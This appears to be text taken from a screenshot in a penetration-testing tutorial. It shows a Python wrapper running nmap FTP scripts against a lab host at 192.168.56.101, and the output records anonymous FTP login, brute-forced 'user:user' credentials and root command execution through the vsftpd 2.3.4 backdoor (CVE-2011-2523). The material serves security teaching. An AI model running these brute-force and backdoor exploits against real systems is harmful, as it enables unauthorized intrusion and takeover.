 NmapScanner Async
python NmapScannerAsync.py -target 192.168.56.101 -ports 21
Checking port 21 ..........
[+] 192.168.56.101 tcp/21 open
Checking ftp port with nmap scripts......
Checking ftp-anon.nse .....
Command linenmap -oX - -A -sU -p21 --script ftp-anon.nse 192.168.56.101
Script ftp-anon --> Anonymous FTP login allowed (FTP code 230)
Checking ftp-bounce.nse .....
Checking ftp-brute.nse .....
Command linenmap -oX - -A -sU -p21 --script ftp-brute.nse 192.168.56.101
Script ftp-brute -->
Accounts:
user:user - Valid credentials
Statistics: Performed 1937 guesses in 602 seconds, average tps: 3
Checking ftp-libopie.nse .....
Checking ftp-proftpd-backdoor.nse .....
Checking ftp-vsftpd-backdoor.nse .....
Command linenmap -oX - -A -sU -p21 --script ftp-vsftpd-backdoor.nse 192.168.56.101
Script ftp-vsftpd-backdoor -->
VULNERABLE:
vsFTPd version 2.3.4 backdoor
State: VULNERABLE (Exploitable)
IDs: OSVDB:73573 CVE:CVE-2011-2523
vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
Disclosure date: 2011-07-03
Exploit results:
Shell command: id
Results: uid=0(root) gid=0(root)
References:
https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
http://osvdb.org/73573
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html